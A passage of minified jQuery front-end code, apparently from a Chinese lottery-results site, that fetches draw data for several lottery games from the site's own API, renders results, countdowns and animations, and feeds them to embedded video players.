            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
